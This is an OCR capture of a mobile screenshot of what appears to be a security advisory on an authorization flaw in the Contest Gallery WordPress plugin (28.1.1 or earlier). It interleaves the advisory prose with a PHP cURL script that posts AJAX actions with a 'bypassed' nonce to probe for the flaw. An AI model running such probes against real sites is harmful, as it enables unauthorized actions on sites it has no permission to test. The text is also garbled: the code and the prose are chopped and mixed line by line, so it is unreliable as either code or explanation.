
CURLOPT_POSTFIELDS
=>
http_build_quer
available to higher-level users.
'action'
=>
$action
,
'nonce'
=>
'bypassed'
,
// Nonce w
Who is affected by this
'gallery_id'
=>
'1'
,
// Common 
vulnerability?
'entry_id'
=>
'1'
// Common 
Identifying impacted users
]
)
,
CURLOPT_RETURNTRANSFER
=>
true
,
CURLOPT_COOKIEFILE
=>
'/tmp/cookies.t
Any WordPress site using the
]
)
;
Contest Gallery plugin version
28.1.1 or earlier is affected. This
$response
=
curl_exec
(
$ch
)
;
includes sites where users have
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_H
Subscriber-level access or higher,
if
(
$http_code
===
200
&&
!
empty
(
$respons
as they can exploit the
echo
"Potential vulnerable action fou
vulnerability to perform
echo
"Response: 
$responsenn
"
;
unauthorized actions.
}
}
How can I check if my site
curl_close
(
$ch
)
;
is vulnerable?